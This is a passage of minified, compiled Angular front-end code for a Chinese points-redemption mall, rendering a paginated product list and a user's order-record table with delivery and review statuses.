title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](51,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u70ed\u95e8\u5546\u54c1"])),(n()(),e["\u0275eld"](53,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](55,0,null,null,5,"div",[["class","integral-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](56,0,null,null,2,"ul",[["class","integral-list clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,rn)),e["\u0275did"](58,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](60,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](61,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](62,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.pageData.current=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getGoods()&&e),e}),q.b,q.a)),e["\u0275did"](63,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275and"](16777216,null,null,1,null,dn)),e["\u0275did"](65,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){var t=l.component,o=n(l,4,0,t.bannerHeight+"px");n(l,3,0,o),n(l,6,0,"scrollx",!1,t.showDots,!0),n(l,9,0,t.bannerList),n(l,13,0,!t.auth.isAuth,e["\u0275nov"](l,14),e["\u0275nov"](l,15)),n(l,19,0,"solution","outline"),n(l,23,0,"_blank","/integral/integralRule"),n(l,25,0,"read","outline");var i=n(l,40,0,t.Runtimes+"s");n(l,39,0,i);var a=n(l,43,0,1,2);n(l,42,0,a),n(l,46,0,t.hotData.length),n(l,48,0,!t.hotData.length),n(l,58,0,t.goodList),n(l,60,0,0==t.goodList.length),n(l,63,0,!0,t.pageData.total,t.pageData.current,t.pageData.size),n(l,65,0,t.detailModalShow)}),(function(n,l){n(l,5,0,e["\u0275nov"](l,6).vertical),n(l,22,0,e["\u0275nov"](l,23).target,e["\u0275nov"](l,23).href)}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-mall",[],null,null,null,cn,Z)),e["\u0275did"](1,114688,null,0,B,[j.a,E,T.g,W.a,F.a,U.a,G.p,Y.f,$.a],null,null)],(function(n,l){n(l,1,0)}),null)}var pn=e["\u0275ccf"]("app-integral-mall",B,sn,{},{},[]),hn=t("ZLNL"),fn=t("v67d"),mn=t("6MUt"),Cn=t("hKCq"),vn=(t("6HSl"),function(){function n(n,l,t,e,o){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.integralRecordData=[],this.integralRecordPage={page:1,size:10,total:0},this.integralRecordLoading=!1,this.integralRecordTimes=[new Date,new Date]}return n.prototype.ngOnInit=function(){this.getRecordData(),this.getUserInfors()},n.prototype.getUserInfors=function(){var n=this;this.user.getUserInfo().subscribe((function(l){1e4===l.status?n.integral=l.data.integral:n.message.error(l.msg)}))},n.prototype.dateFormate=function(n,l){return void 0===l&&(l=!1),n.getFullYear()+"-"+("00"+(n.getMonth()+1)).slice(-2)+"-"+("00"+n.getDate()).slice(-2)},n.prototype.getRecordData=function(){var n=this;this.integralRecordLoading=!0;var l={pageSize:this.integralRecordPage.size,pageNo:this.integralRecordPage.page,bdate:this.dateFormate(this.integralRecordTimes[0]),edate:this.dateFormate(this.integralRecordTimes[1],!0),orderState:0};this.service.getIntegralRecod(l).subscribe((function(l){n.integralRecordLoading=!1;var t=l;n.integralRecordData=t.list,n.integralRecordData.length&&(n.integralRecordPage.page=t.pageNo,n.integralRecordPage.total=t.total)}))},n.prototype.onChange=function(n){n.length&&(this.integralRecordTimes=n,this.getRecordData())},n}()),bn=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#fdf9f6;overflow:hidden}.integral-bg[_ngcontent-%COMP%]   .nav-title[_ngcontent-%COMP%]{width:1200px;height:60px;line-height:60px;font-size:18px;color:#666;background:#fff;margin:30px auto 0;padding:0 20px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]{width:1200px;margin:0 auto;background:#f2f2f2;padding:10px;border:1px solid #f2f2f2}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .record-nav-head[_ngcontent-%COMP%]{height:60px;line-height:60px;color:#666;background:#fff;margin-bottom:10px}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]{float:left;margin-left:36px;font-weight:700}.integral-bg[_ngcontent-%COMP%]   .record-infor[_ngcontent-%COMP%]   .recod-title[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#d51a21}.integral-banner[_ngcontent-%COMP%]{background:url(/pcCNPB/images/jfsc/banner01.jpg) center no-repeat;min-width:1200px;height:600px}.clearBox[_ngcontent-%COMP%]{height:80px}td.green[_ngcontent-%COMP%]{color:green}td.orange[_ngcontent-%COMP%]{color:orange}td.red[_ngcontent-%COMP%]{color:red}[_nghost-%COMP%]     .ant-calendar-picker{float:right;line-height:60px;margin-right:12px}[_nghost-%COMP%]     .ant-table table th, [_nghost-%COMP%]     td{max-width:116px;text-align:center!important;vertical-align:middle}[_nghost-%COMP%]     .ant-table table th.info, [_nghost-%COMP%]     td.info{max-width:360px;min-width:300px}[_nghost-%COMP%]     .ant-table-tbody{background-color:#fff}[_nghost-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, [_nghost-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#eee}"]],data:{}});function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,37,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](1,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](4,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](5,0,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](8,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](9,0,["",""])),(n()(),e["\u0275eld"](10,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](12,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](13,0,["",""])),(n()(),e["\u0275eld"](14,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](16,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](17,0,["",""])),(n()(),e["\u0275eld"](18,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](20,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](21,0,["",""])),(n()(),e["\u0275eld"](22,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](24,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](26,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](27,0,["",""])),(n()(),e["\u0275eld"](28,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](30,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](32,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](33,0,[" "," "])),(n()(),e["\u0275eld"](34,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](36,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](37,0,["",""]))],(function(n,l){n(l,24,0,0==l.context.$implicit.deliverStatus?"orange":"green"),n(l,30,0,0==l.context.$implicit.orderState?"orange":1==l.context.$implicit.orderState?"green":"red")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).nzTableComponent),n(l,2,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":""),n(l,5,0,l.context.$implicit.pluname),n(l,6,0,e["\u0275nov"](l,8).nzLeft,e["\u0275nov"](l,8).nzRight,e["\u0275nov"](l,8).nzAlign,e["\u0275nov"](l,8).nzBreakWord?"break-all":""),n(l,9,0,l.context.$implicit.pluNumber),n(l,10,0,e["\u0275nov"](l,12).nzLeft,e["\u0275nov"](l,12).nzRight,e["\u0275nov"](l,12).nzAlign,e["\u0275nov"](l,12).nzBreakWord?"break-all":""),n(l,13,0,l.context.$implicit.orderTime),n(l,14,0,e["\u0275nov"](l,16).nzLeft,e["\u0275nov"](l,16).nzRight,e["\u0275nov"](l,16).nzAlign,e["\u0275nov"](l,16).nzBreakWord?"break-all":""),n(l,17,0,l.context.$implicit.deliverPhone),n(l,18,0,e["\u0275nov"](l,20).nzLeft,e["\u0275nov"](l,20).nzRight,e["\u0275nov"](l,20).nzAlign,e["\u0275nov"](l,20).nzBreakWord?"break-all":""),n(l,21,0,l.context.$implicit.deliverName),n(l,22,0,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign,e["\u0275nov"](l,26).nzBreakWord?"break-all":""),n(l,27,0,0==l.context.$implicit.deliverStatus?"\u5f85\u53d1\u8d27":"\u5df2\u53d1\u8d27"),n(l,28,0,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign,e["\u0275nov"](l,32).nzBreakWord?"break-all":""),n(l,33,0,0==l.context.$implicit.orderState?"\u5f85\u5ba1\u6838":1==l.context.$implicit.orderState?"\u5ba1\u6838\u901a\u8fc7":"\u5ba1\u6838\u4e0d\u901a\u8fc7"),n(l,34,0,e["\u0275nov"](l,36).nzLeft,e["\u0275nov"](l,36).nzRight,e["\u0275nov"](l,36).nzAlign,e["\u0275nov"](l,36).nzBreakWord?"break-all":""),n(l,37,0,l.context.$implicit.rmk)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,56,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","nav-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](4,0,null,null,51,"div",[["class","record-infor"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,10,"div",[["class","record-nav-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[["class","recod-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,5,"nz-range-picker",[["nzFormat","yyyy/MM/dd"],["nzSize","large"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(n,l,t){var e=!0,o=n.component;return"ngModelChange"===l&&(e=!1!==(o.integralRecordTimes=t)&&e),"ngModelChange"===l&&(e=!1!==o.onChange(t)&&e),e}),mn.b,mn.a)),e["\u0275did"](11,770048,null,0,Cn.d,[f.e,e.ChangeDetectorRef,f.a,e.Renderer2,e.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzFormat:[1,"nzFormat"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[Cn.d]),e["\u0275did"](13,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](15,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](16,0,null,null,36,"nz-table",[["class","integralRecordDatas"]],[[2,"ant-table-empty",null]],null,null,fn.e,fn.a)),e["\u0275did"](17,6012928,null,2,hn.a,[g.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,f.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzShowPagination:[1,"nzShowPagination"],nzLoading:[2,"nzLoading"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),(n()(),e["\u0275eld"](20,0,null,0,28,"thead",[],null,null,null,fn.h,fn.d)),e["\u0275did"](21,5423104,null,1,hn.f,[[2,hn.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](23,0,null,0,25,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](24,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](25,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](26,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5546\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5151\u6362\u6570\u91cf"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u751f\u6210\u8ba2\u5355\u65f6\u95f4"])),(n()(),e["\u0275eld"](34,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](35,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](37,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](38,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u59d3\u540d"])),(n()(),e["\u0275eld"](40,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](41,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u53d1\u8d27\u72b6\u6001"])),(n()(),e["\u0275eld"](43,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](44,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5ba1\u6838"])),(n()(),e["\u0275eld"](46,0,null,null,2,"th",[["class","info"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](47,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](49,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](50,16384,null,0,hn.c,[[2,hn.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](52,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](53,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](54,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.integralRecordPage.page=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getRecordData()&&e),e}),q.b,q.a)),e["\u0275did"](55,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275eld"](56,0,null,null,0,"div",[["class","clearBox"]],null,null,null,null,null))],(function(n,l){var t=l.component;n(l,11,0,"large","yyyy/MM/dd"),n(l,13,0,t.integralRecordTimes),n(l,17,0,t.integralRecordData,!1,t.integralRecordLoading),n(l,26,0),n(l,29,0),n(l,32,0),n(l,35,0),n(l,38,0),n(l,41,0),n(l,44,0),n(l,47,0),n(l,52,0,t.integralRecordData),n(l,55,0,!0,t.integralRecordPage.total,t.integralRecordPage.page,t.integralRecordPage.size)}),(function(n,l){n(l,9,0,l.component.integral),n(l,10,0,e["\u0275nov"](l,15).ngClassUntouched,e["\u0275nov"](l,15).ngClassTouched,e["\u0275nov"](l,15).ngClassPristine,e["\u0275nov"](l,15).ngClassDirty,e["\u0275nov"](l,15).ngClassValid,e["\u0275nov"](l,15).ngClassInvalid,e["\u0275nov"](l,15).ngClassPending),n(l,16,0,0===e["\u0275nov"](l,17).data.length&&!e["\u0275nov"](l,17).nzTemplateMode),n(l,23,0,e["\u0275nov"](l,24).nzTableComponent),n(l,25,1,[e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzShowSort||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowSort,e["\u0275nov"](l,26).nzShowRowSelection,e["\u0275nov"](l,26).nzShowCheckbox,e["\u0275nov"](l,26).nzExpand,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,"descend"===e["\u0275nov"](l,26).nzSort||"ascend"===e["\u0275nov"](l,26).nzSort,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign]),n(l,28,1,[e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzShowSort||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowSort,e["\u0275nov"](l,29).nzShowRowSelection,e["\u0275nov"](l,29).nzShowCheckbox,e["\u0275nov"](l,29).nzExpand,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,"descend"===e["\u0275nov"](l,29).nzSort||"ascend"===e["\u0275nov"](l,29).nzSort,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,e["\u0275nov"](l,29).nzAlign]),n(l,31,1,[e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzShowSort||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowSort,e["\u0275nov"](l,32).nzShowRowSelection,e["\u0275nov"](l,32).nzShowCheckbox,e["\u0275nov"](l,32).nzExpand,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,"descend"===e["\u0275nov"](l,32).nzSort||"ascend"===e["\u0275nov"](l,32).nzSort,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign]),n(l,34,1,[e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzShowSort||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowSort,e["\u0275nov"](l,35).nzShowRowSelection,e["\u0275nov"](l,35).nzShowCheckbox,e["\u0275nov"](l,35).nzExpand,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,"descend"===e["\u0275nov"](l,35).nzSort||"ascend"===e["\u0275nov"](l,35).nzSort,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,e["\u0275nov"](l,35).nzAlign]),n(l,37,1,[e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzShowSort||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowSort,e["\u0275nov"](l,38).nzShowRowSelection,e["\u0275nov"](l,38).nzShowCheckbox,e["\u0275nov"](l,38).nzExpand,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,"descend"===e["\u0275nov"](l,38).nzSort||"ascend"===e["\u0275nov"](l,38).nzSort,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,e["\u0275nov"](l,38).nzAlign]),n(l,40,1,[e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzShowSort||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowSort,e["\u0275nov"](l,41).nzShowRowSelection,e["\u0275nov"](l,41).nzShowCheckbox,e["\u0275nov"](l,41).nzExpand,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,"descend"===e["\u0275nov"](l,41).nzSort||"ascend"===e["\u0275nov"](l,41).nzSort,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,e["\u0275nov"](l,41).nzAlign]),n(l,43,1,[e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzShowSort||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowSort,e["\u0275nov"](l,44).nzShowRowSelection,e["\u0275nov"](l,44).nzShowCheckbox,e["\u0275nov"](l,44).nzExpand,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,"descend"===e["\u0275nov"](l,44).nzSort||"ascend"===e["\u0275nov"](l,44).nzSort,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,e["\u0275nov"](l,44).nzAlign]),n(l,46,1,[e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzShowSort||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowSort,e["\u0275nov"](l,47).nzShowRowSelection,e["\u0275nov"](l,47).nzShowCheckbox,e["\u0275nov"](l,47).nzExpand,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,"descend"===e["\u0275nov"](l,47).nzSort||"ascend"===e["\u0275nov"](l,47).nzSort,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,e["\u0275nov"](l,47).nzAlign]),n(l,49,0,e["\u0275nov"](l,50).nzTableComponent)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-record",[],null,null,null,xn,bn)),e["\u0275did"](1,114688,null,0,vn,[j.a,E,T.g,W.a,F.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-integral-record",vn,Pn,{},{},[]),zn=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),_n=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#fdf9f6}.integral-banner[_ngcontent-%COMP%]{width:100%}.integral-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}"]],data:{}});function Rn(n){return 